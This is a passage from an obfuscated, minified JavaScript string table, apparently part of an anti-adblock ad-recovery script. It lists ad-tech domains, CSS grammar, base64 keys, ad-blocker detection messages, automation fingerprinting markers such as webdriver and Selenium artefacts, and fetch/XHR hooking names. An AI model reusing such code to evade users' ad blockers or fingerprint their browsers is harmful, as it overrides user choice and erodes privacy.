pply','webkit','.gamezop.com','limit','add','pmdstatic.net','[<predefined-rgb-params>|<xyz-params>]','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','undertone.com','symbol','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','applyRatio','content-box|padding-box|border-box','browserLanguage','newcastleworld.com','every','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','podname.com','[src*=','/health-check','start|center|space-between|space-around','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','Not\x20a\x20Declaration\x20node','cssWideKeywords','https://imasdk.googleapis.com','getEvents','stringify','true|false','auto|bar|block|underscore','unsortedForEach','auto|isolate','Intl','clean','w\x20=\x20window.parent;','<url>|<string>','<mf-name>','as-extra','.setTargetingForGPTAsync','<display-outside>?&&[flow|flow-root]?&&list-item','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','clamp(\x20<calc-sum>#{3}\x20)','/\x5cr\x5cn/g','PerformanceResourceTiming_encodedBodySize','mode','list','<time>|none|x-weak|weak|medium|strong|x-strong','data','1016991PERTay','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','properties','auto|inter-character|inter-word|none','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','none|vertical-to-horizontal','setIsTcfNeeded','url(','91d63f52','open','description','/dbm/ad','<\x27max-inline-size\x27>','script_block_check','?version=','__webdriver_script_fn','Element','permutive.com','HTMLTableCaptionElement','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','\x22inventories\x22','tcloaded','_grecaptcha_ready','callback','String_replace','endpoint','slot_element_id','onParseError','Profile\x20is\x20null\x20or\x20undefined','aniview.com','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','SyntaxError','Terminate\x20-\x20not\x20active','nextNonWsCode','POST','Element_tagName','<\x27border-top-color\x27>{1,2}','IFrame','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','brandmetrics.com','block|inline|run-in','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','SharedWorker','none|railed','ups.analytics.yahoo.com','plugins','decorate','resource','Module','id5-sync.com','isArray','umogames.com','getAtrulePrelude','onetrust.com','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','collect','scorecardresearch.com','ex.ingage.tech','em5iZw==','write','getTargeting','<color>{1,4}','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','as_adblock','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','e|pi|infinity|-infinity|NaN','cache_isbot','cmVzZXJ2ZWQxSW5wdXQ=','isBalanceEdge','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','getElementById','insertRule','Forward\x20report\x20url\x20to\x20engineers','method','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','<symbol>\x20<symbol>?','webdriverio','gblpids','Invalid\x20URL:\x20','`,\x20expected\x20`','_top','redirected','pagead/js/dv3.js','turn','<integer>','auto|thin|none','repeat|no-repeat|space|round','<complex-real-selector>#','adnxs-simple.com','errorTrace\x20signal\x20unexpected\x20behaviour','Element_removeAttribute','event_sample_ratio','iterator','opacity(0)','pa-pbjs-frame','getAtruleDescriptor','Url\x20or\x20Function\x20is\x20expected','inset?&&<length>{2,4}&&<color>?','mozInnerScreenX','mixed|upright|sideways','ep2.adtrafficquality.google','none|<offset-path>||<coord-box>','defineSlot','scrollX','<ident>','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','adv-space','blur','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','ReadableStream','left','Identifier','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','__as_ready_resolve','OWptYW53eXF4MHM1NHp1dG82aA==','intentiq.com','thatgossip.com','last_bfa_at','sleipnir/','PerformanceEntry_name','Invalid\x20reserved\x20state:\x20','Element_innerHTML','/f.min.js','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','Zm1qeA==','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','[id^=\x22gpt_ad_\x22]','aditude.io','s2s.t13.io','\x0a--','article','rlcdn.com','CanvasCaptureMediaStream','Number','Window_frames','condition','orientation','closest','_Selenium_IDE_Recorder','\x0a\x20\x20\x20value:\x20','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','onmozfullscreenchange','loading','appendScriptElementAsync','createItem','getDomId','functionBind','gpt-clickio','auto|<color>','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','charCodeAt','MSG_ACK_INVISIBLE','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','https://ads.yieldmo.com/exchange/prebid','https://content-loader.com','https://fb.content-loader.com','Document_querySelectorAll','hardwareConcurrency','positions','dotted|solid|space|<string>','startLine','send','MessageEvent_source','programme-tv.net','/main.html','ad.as.amanad.adtdp.com','Please\x20enter\x20the\x20password','onWhiteSpace','break-walk','supports','shardingIndex','atrule','Mesa\x20OffScreen','`\x20should\x20contain\x20a\x20prelude','getTokenStart','pub.doubleverify.com','Unknown\x20node\x20type:\x20','BotdError','issue','mimeTypes','kargo-','auto||<ratio>','<visual-box>||<length\x20[0,∞]>','start|center|end|justify','phantomas','HTMLAnchorElement_host','sort','ApplePayError','<keyframes-name>','[<compound-selector>?\x20<pseudo-compound-selector>*]!','shouldHookDomContentLoadedLateListeners','endsWith','sin(\x20<calc-sum>\x20)','<number>|<percentage>','protocol','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','responseURL','DONE','transferSize','cache_adblock_circumvent_score','clone','[contain|none|auto]{1,2}','fraudSensorParams','edl','kobe-journal.com','auto-add|add(\x20<integer>\x20)|<integer>','fromArray','<\x27margin-block-start\x27>','auto|none|text|all','replaceScriptElementAsync','[id*=\x22','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','none|all|<dashed-ident>#','a2Zwdg==','center|start|end|flex-start|flex-end','gpt-adingo','BatteryManager','adngin-','safeframe.googlesyndication.com','HTMLSourceElement','<compound-selector>#','comment-token','cbidsp','Element_querySelector','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','<\x27flex-grow\x27>','prependList','return\x20this','EOF-token','<?lit$','auto|<integer>','evalLength','balance','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','only','cancelAnimationFrame','https://googleads.g.doubleclick.net','http:','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','eventStatus','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','<bg-position>#','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','pub_728x90','yieldlove-ad-serving.net','auto|none|antialiased|subpixel-antialiased','out_of_page','Vertical\x20line\x20is\x20expected','<custom-ident>','_ad','include','gpt-nextmillenium','runBoredpandaMonitor\x20error','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','https://ad-delivery.net/px.gif?ch=1','sharethrough.com','googletagservices.com','%%%INV_CODE%%%','limit_memory_filter','none|both|horizontal|vertical|block|inline','root','<length-percentage>|min-content|max-content|auto','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','<hex-color>|<absolute-color-function>|<named-color>|transparent','dvw','text/html','text-ad-links','webdriver','pbstck.com','<\x27border-top-color\x27>','ident-token',']-token','<\x27min-inline-size\x27>','<\x27caret-color\x27>||<\x27caret-shape\x27>','__isProxy','<length-percentage>|<flex>|min-content|max-content|auto','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','lvi','buildID','_fa_','XMLHttpRequest_responseURL','yorkshirepost.co.uk','<symbol>+','[jis78|jis83|jis90|jis04|simplified|traditional]','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','<an-plus-b>|even|odd','allowPrebid','rhino','googletagmanager.com','\x20node\x20type','Too\x20many\x20hex\x20digits','normal|<length>','.constructor','https://ads.nicovideo.jp','blocking_ads','[none|<keyframes-name>]#','pluginsLength','pubmatic.com','Class\x20extends\x20value\x20','serif|sans-serif|cursive|fantasy|monospace','-src','redirect.frontend.weborama.fr','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','thenStack','first-id.fr','Yml4cXJod245emptNTRvMTJmZTBz','Element_className','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','im-apps.net','/getconfig/sodar','DeclarationList','adnxs.net','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','import','initLogMessageHandler','sussexexpress.co.uk','pageview_id','tag','div[aria-label=\x22Ads\x22]','http://127.0.0.1','textAd','flat','upright|rotate-left|rotate-right','pubkey','blockIVT','Document_getElementById','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','samesite','isInAdIframe','as_debug','headers','<counter-style-name>|symbols(\x20)','Field\x20`','https://s.html-load.com','qrscanner.net','Identifier\x20or\x20parenthesis\x20is\x20expected','Rule','servenobid.com','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','srcset','bydata.com','adsinteractive','jg7y.quizlet.com','FontFace','fetch:\x20','ad01','<bg-image>#','<\x27flex-shrink\x27>','ports','edgios','emit','ads-partners.coupang.com','gamezop.com','dable-tdn','sequentum','memory','tokenIndex','isVisibleDocument','gpt-adpushup','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','calc(','contents|none','useractioncomplete','http://','auto|from-font|[under||[left|right]]','s0.2mdn.net','shift','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','exports','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','Invalid\x20protect\x20url:\x20','none|<filter-function-list>|<-ms-filter-function-list>','visit','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','https://m1.openfpcdn.io/botd/v','[<counter-name>\x20<integer>?]+|none','Window_fetch','_serializeMappings','www.whatcar.com','https://cmp.autobild.de','HTMLStyleElement','UnicodeRange','khz','<pseudo-element-selector>\x20<pseudo-class-selector>*','normal|[<number>\x20<integer>?]','i|s','dataset','race','script_onerror','code',';\x20Domain=','eatIdent','hashchange','config','y.one.impact-ad.jp','https://img-load.com','placeholder-slot','attributionSrc','frameElement','Element_setAttribute','bad-string-token','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','getOwnPropertyNames','\x0a\x20\x20--------','href','data-ignore','bqstreamer.com','rest','json','Raw','requestAnimationFrame','#adshield','[native\x20code]','<attachment>#','<supports-decl>|<supports-selector-fn>','HTMLStyleElement_insertBefore','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','lngtdv.com','warn','`\x20in\x20`','content|fixed','is_blocking_ads','MediaQuery','<\x27align-self\x27>|anchor-center','aWQ=','getPrototypeOf','logicieleducatif.fr','<ray()>|<url>|<basic-shape>','none|<position-area>','<\x27inset\x27>','isInIframe','<compositing-operator>#','insert','webkitPersistentStorage','callPhantom','action','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','[restore-rejections]\x20restoreDeferredRejections__adblock','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','reportToSentry','pbxai.com','Node_baseURI',';\x20Priority=Low','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','aria-label','as_location','marker-start','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','none|auto|textfield|menulist-button|<compat-auto>','protectUrlContext','getConsentMetadata','option\x20sameSite\x20is\x20invalid','xlink:href','onlyForAsTest','clearTimeout','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','adshield-loaded','at-keyword-token','tokenBefore','__as_xhr_open_args','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','meta[name=\x22as-tester-handler-added\x22]','atan(\x20<calc-sum>\x20)','Node_appendChild','start|end|center|justify|distribute','WebKitMediaKeys','List<','Property','checkPropertyName','consumeUntilSemicolonIncluded','_sources','jkl','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','httpEquiv','https://securepubads.g.doubleclick.net/tag/js/gpt.js','MSG_ACK_VISIBLE','normal|italic|oblique\x20<angle>?','isInRootIframe','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','_set','orbidder.otto.de','SyntaxMatchError','leaderboard','defineProperty','ayads.co','Expect\x20a\x20keyword','inventory_id','scaleY(\x20[<number>|<percentage>]\x20)','window.PluginArray\x20is\x20undefined','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','adjust.com','vendor','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','HTMLTableColElement','top','toUTCString','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','https://consent.lep.co.uk','N\x20is\x20expected','x-frame-width','num','<\x27top\x27>{1,4}','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','indexOf','fGAJJ1JxajZDTldIXUk4c3g3dTNm','el.quizlet.com','replaceState','pub_300x250','MediaSettingsRange','compact','documentElementKeys','auto|<time>','percentage-token','onClick','slice|clone','permission','halifaxcourier.co.uk','s.amazon-adsystem.com','<\x27max-width\x27>','[<box>|border|padding|content|text]#','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','releaseEvents','removeProperty','1rx.io','si.com','googlesyndication.com','getAttributeKeys','tail','googletag\x20cmd\x20unshift\x20failed\x20:\x20','blocked_script_cache','browsiprod.com','jsHeapSizeLimit','var(','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','getItem','invalid\x20protect-id\x20prefix:\x20','compareByOriginalPositionsNoSource','attributeFilter','name','Comment','low','fXFCPHpgUFpbWUg6MHNqdmFPcA==','catch','do69ll745l27z.cloudfront.net','as_inventory_id',',\x20scrollX:\x20','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','inline|block|horizontal|vertical','HTMLAnchorElement_ping','constructor','pghub.io','removeEventListener',';\x20SameSite=Lax','str','setTargetingForGPTAsync','timeZone','indexww.com','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','<media-query-list>','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','<media-not>|<media-and>|<media-in-parens>','block',';\x20Path=','lvmax','XMLHttpRequest_open','medium','forEachRight','Notification','computeSourceURL','getGPPData','repeat','single|multiple','cmVzZXJ2ZWQy','cqh','tagNameFilter','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','ad.gt','usedJSHeapSize','startOffset','https://ad-delivery.net/px.gif?ch=2','slice','[INVENTORY]\x20found\x20visible\x20','filter,\x20pointer-events','none|discard-before||discard-after||discard-inner','<position>','<angle>|<percentage>','consume','optable.co','https://consent.manchesterworld.uk','break','isVisibleElement','whale','toSetString','<dashed-ident>','crwdcntrl.net','assign','isAdBlockerDetected','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','rcap','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','fromCharCode','normal|break-word|anywhere','rubiconproject.com','getVersion','function-token','refinery89.com','minutemedia-prebid.com','ric','[discretionary-ligatures|no-discretionary-ligatures]','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','flip-block||flip-inline||flip-start','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','dvi','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)',';\x20Priority=Medium','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','scale3d(\x20[<number>|<percentage>]#{3}\x20)','xhr_defer','<\x27padding-left\x27>{1,2}','dpi','auto|balance|stable|pretty','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','rotateY(\x20[<angle>|<zero>]\x20)','display\x20none','script_version','loader','read-only|read-write|write-only','appendList','Element_classList','/media/vpaid-display/iframe.html','safe','Condition\x20is\x20expected','__$webdriverAsyncExecutor','applySourceMap','gpt-funke','host','Response_url','mezzomedia','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','Blocked\x20prebid\x20request\x20error\x20for\x20','auto|bullets|numbers|words|spell-out|<counter-style-name>','xhr','as_domain','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','AnPlusB','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','svmin','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','contrast(\x20[<number-percentage>]\x20)','throw\x20new\x20Error();','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','pubads','Unknown\x20context\x20`','argument\x20name\x20is\x20invalid','StyleSheet','HTMLMetaElement_httpEquiv','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','__hooked_preframe','read','Failed\x20to\x20detect\x20bot','intersectionRect','ad.doorigo.co.kr','Exception\x20occurred\x20in\x20hooked\x20function\x20','none|<integer>','sourceRoot','originalPositionFor','normal|<number>|<length>|<percentage>','appVersion','splice','data-','connectid.analytics.yahoo.com','<length-percentage>','defer','players','media.net','main_richload','biggeekdad.com','adjacket','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','hsl|hwb|lch|oklch','https://consent.northantstelegraph.co.uk','as_parent','checkAtruleDescriptorName','ad-placeholder','gpt-highfivve','platform','normal|<percentage>','aW5wdXQ=','dggn','sports-illustrated','gpt-nextmillennium','attributionsrc','blocked_filters','quantumdex.io','concat','dable','writable','<image>|none','root|nearest|self','fetchParams','duration',',\x20y:\x20','padding|border','CDC-token','arkadium-aps-tagan.adlightning.com','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','DOMContentLoaded','<line-width>||<line-style>||<color>','unset','div','device-cmyk(\x20<number>#{4}\x20)','\x5c$&','remove','chromium','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','adthrive-','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','find','.pages.dev','TypeSelector','<\x27border-top-width\x27>','class\x20extends\x20self.XMLHttpRequest','ltr|rtl','process','replaceChild','INTERSTITIAL','flashtalking.com','space-between|space-around|space-evenly|stretch','Selector\x20is\x20expected','requestIdleCallback','postrelease.com','use','even','<feature-value-declaration>','lastIndexOf','lookupNonWSType','getCategoryExclusions','hookWindowProperty\x20Error:\x20','__selenium_evaluate','img','auto|loose|normal|strict|anywhere','[none|start|end|center]{1,2}','/recaptcha/api2/aframe','rhombusads.com','getSlotElementId','walk','Condition','Script','33across.com','visibility','Identifier\x20\x22','as-event-handler-added','https://t.html-load.com','safari','create','cssTargetRegex','Nth','protectCss','[[auto|<length-percentage>]{1,2}]#','$cdc_asdjflasutopfhvcZLmcfl_','MessageEvent_origin','prototype','<blend-mode>|plus-lighter','Window_setInterval','scale(\x20[<number>|<percentage>]#{1,2}\x20)','trimLeft','[Profile\x20Handler]','https://prebid.trustedstack.com/rtb/trustedstack','Terminate\x20-\x20no\x20active\x20auto\x20recovery','expression','ac-','skip','opts','translateY(\x20<length-percentage>\x20)','parentNode','canvas','insurads.com','<\x27max-height\x27>','configurable','[auto|<integer>]{1,3}','buzzfeed.com','https://report.ad-shield.cc/','setTimeout','<color-stop-length>|<color-stop-angle>','googlesyndication\x5c.com','parent','noopener','_phantom','useragent','randomUUID','token','auto|normal|active|inactive|disabled','brave','Selector','parseContext','\x0a\x20\x20syntax:\x20','pageview','ladsp.com','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','browserKind','cmpChar','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','tpmn','mediaText','<xyz-space>\x20[<number>|<percentage>|none]{3}','https://hbopenbid.pubmatic.com/translator','pn.ybp.yahoo.com','combo','clientHeight','webkitResolveLocalFileSystemURL','unhandled\x20exception','not','<media-query>#','conative.network','none|<transform-list>','[restore-rejections]\x20handleQueued\x20fetch','repeat(\x2